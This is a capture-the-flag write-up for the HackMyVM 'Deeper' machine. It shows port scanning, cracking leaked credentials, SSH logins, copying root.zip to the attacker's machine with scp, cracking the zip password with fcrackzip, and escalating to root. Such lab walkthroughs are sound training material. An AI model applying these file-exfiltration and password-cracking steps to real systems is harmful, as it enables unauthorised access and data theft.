Deeper
HackMyVM Machine ➡️ Easy #scp #fcrackzip #enum

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Deeper]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.0.2.82
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-27 12:08 IST
Nmap scan report for 10.0.2.82
Host is up (0.00083s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 37:d1:6f:b5:a4:96:e8:78:18:c7:77:d0:3e:20:4e:55 (ECDSA)
|_ 256 cf:5d:90:f3:37:3f:a4:e2:ba:d5:d7:25:c6:4a:a0:61 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Deeper
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 08:00:27:58:E3:E2 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

While checking port 80 →

I checked the source code and got the PATH →

After going in this path I got the credentials →
and Password through scrolling further more →

Now I decoded these encodings/hashes and got the results for SSH Login →
I used https://gchq.github.io/CyberChef/ and https://hashes.com/en/decrypt/hash for cracking of these hashes →
After cracking password I logged in as user Alice .
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Deeper]
└─$ ssh alice@10.0.2.82
The authenticity of host '10.0.2.82 (10.0.2.82)' can not be established.
ED25519 key fingerprint is SHA256:LsWOF4O2aDb/w6V7Z5VEAcjNfkxMmPOzyEIC7HMr91o.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.82' (ED25519) to the list of known hosts.
alice@10.0.2.82 is password:
Linux deeper 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 26 00:38:16 2023 from 192.168.100.103
alice@deeper:~$ ls -al
total 32
drwxr--r-- 3 alice alice 4096 Aug 26 00:14 .
drwxr-xr-x 4 root root 4096 Aug 25 20:07 ..
lrwxrwxrwx 1 alice alice 9 Aug 25 19:01 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice 220 Aug 25 17:58 .bash_logout
-rw-r--r-- 1 alice alice 3526 Aug 25 17:58 .bashrc
-rw-r--r-- 1 alice alice 41 Aug 25 20:43 .bob.txt
drwxr-xr-x 3 alice alice 4096 Aug 26 00:14 .local
-rw-r--r-- 1 alice alice 807 Aug 25 17:58 .profile
-rw-r--r-- 1 alice alice 33 Aug 26 00:14 user.txt
alice@deeper:~$
Now I got the encoded password for bob user from .bob.txt file .
I Logged in as bob user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Deeper]
└─$ ssh bob@10.0.2.84
The authenticity of host '10.0.2.84 (10.0.2.84)' can not be established.
ED25519 key fingerprint is SHA256:LsWOF4O2aDb/w6V7Z5VEAcjNfkxMmPOzyEIC7HMr91o.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:17: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.84' (ED25519) to the list of known hosts.
bob@10.0.2.84 is password:
Linux deeper 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 26 00:05:57 2023 from 192.168.100.103
bob@deeper:~$ ls -al
total 28
drwxr--r-- 3 bob bob 4096 Aug 26 00:22 .
drwxr-xr-x 4 root root 4096 Aug 25 20:07 ..
lrwxrwxrwx 1 bob bob 9 Aug 25 20:44 .bash_history -> /dev/null
-rw-r--r-- 1 bob bob 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 bob bob 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 bob bob 4096 Aug 25 20:17 .local
-rw-r--r-- 1 bob bob 807 Aug 25 20:09 .profile
-rw-r--r-- 1 bob bob 215 Aug 26 00:21 root.zip
bob@deeper:~$ file root.zip
root.zip: Zip archive data, at least v1.0 to extract, compression method=store
bob@deeper:~$ unzip
-bash: unzip: command not found
bob@deeper:~$
I have to transfer this root.zip file to the attacker machine so for that I used the command scp that id used to transfer files.
1
2
3
4
bob@deeper:~$ scp root.zip kali@10.0.2.77:~/Downloads/HackMyVM/Deeper/root.zip
kali@10.0.2.77's password:
root.zip 100% 215 82.9KB/s 00:00
bob@deeper:~$
Now this file is password protected to I used another Tool called as fcrackzip to crack this zip file password →
1
2
3
4
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Deeper]
└─$ sudo fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt root.zip
PASSWORD FOUND!!!!: pw == bob
Now I extracted the password of root user from it →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Deeper]
└─$ unzip root.zip
Archive: root.zip
[root.zip] root.txt password:
extracting: root.txt
Now I am root !!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
bob@deeper:~$ su root
Password:
root@deeper:/home/bob# cd ~
root@deeper:~# ls -al
total 32
drwx------ 4 root root 4096 Aug 26 00:48 .
drwxr-xr-x 18 root root 4096 Aug 25 17:55 ..
lrwxrwxrwx 1 root root 9 Aug 25 18:56 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw------- 1 root root 20 Aug 25 23:57 .lesshst
drwxr-xr-x 3 root root 4096 Aug 25 19:53 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Aug 26 00:48 root.txt
drwx------ 2 root root 4096 Aug 25 17:52 .ssh
root@deeper:~# whoami
root
root@deeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@deeper:~# hostname
deeper
root@deeper:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:33:4f:51 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.84/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 440sec preferred_lft 440sec
inet6 fe80::a00:27ff:fe33:4f51/64 scope link
valid_lft forever preferred_lft forever
root@deeper:~# cat root.txt
FLAG----FLAG----FLAG----FLAG
root@deeper:~#
If you have any questions or suggestions, please leave a comment below. Thank You !